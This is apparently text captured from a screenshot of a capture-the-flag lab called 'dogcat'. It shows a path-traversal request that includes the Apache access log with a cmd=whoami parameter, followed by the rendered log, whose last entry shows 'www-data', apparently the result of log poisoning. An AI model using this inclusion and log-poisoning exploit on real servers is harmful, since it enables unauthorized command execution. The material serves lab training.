 10.10.124.115/?view=dog../../../../../../var/log/apache2/access.log&ext=&cmd=whoami
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!127.0.0.1 - - [15/Jul/2020:15:21:02 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.11.11.11 - - [15/Jul
/2020:15:21:14 +0000] "GET /?view=dog../../../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 615 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.11.11.11 - - [15/Jul/2020:15:21:14 +0000] "GET /style.css HTTP/1.1" 200 698
"http://10.10.124.115/?view=dog../../../../../../var/log/apache2/access.log&ext=" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0" 10.11.11.11 - - [15/Jul/2020:15:21:14 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0" 127.0.0.1 - - [15/Jul/2020:15:21:32 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1
- - [15/Jul/2020:15:22:06 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [15/Jul/2020:15:22:39 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [15/Jul/2020:15:23:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [15/Jul/2020:15:23:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [15/Jul/2020:15:24:21 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [15/Jul/2020:15:24:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [15/Jul/2020:15:25:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [15/Jul/2020:15:25:53 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [15/Jul/2020:15:26:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [15/Jul/2020:15:26:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [15/Jul/2020:15:27:24 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [15/Jul/2020:15:27:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 -
- [15/Jul/2020:15:28:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.11.11.11 - - [15/Jul/2020:15:28:26 +0000] "GET
/?view=dog HTTP/1.1" 200 526 "http://10.10.124.115/?view=dog../../../../../../var/log/apache2/access.log&ext=" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.11.11.11 - - [15/Jul/2020:15:28:26 +0000] "GET /dogs/1.jpg HTTP/1.1" 200 26477
"http://10.10.124.115/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 127.0.0.1 - - [15/Jul
/2020:15:28:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.11.11.11 - - [15/Jul/2020:15:29:24 +0000] "GET / HTTP/1.1" 200
500 "http://10.10.124.115/?view=dog../../../../../../var/log/apache2/access.log&ext=" "www-data " 127.0.0.1 - - [15/Jul/2020:15:29:25